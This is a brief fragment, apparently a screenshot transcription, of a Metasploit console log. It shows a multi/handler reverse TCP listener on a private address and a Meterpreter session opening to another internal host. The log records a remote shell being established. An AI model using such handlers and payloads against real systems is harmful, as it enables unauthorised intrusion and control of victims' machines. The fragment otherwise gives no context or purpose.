 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.1.125.109:666
[*] Sending stage (176195 bytes) to 10.1.112.145
[*] Meterpreter session 1 opened (10.1.125.109:666 -> 10.1.112.145:61874) at 2021-10-12 20:07:05 +
0000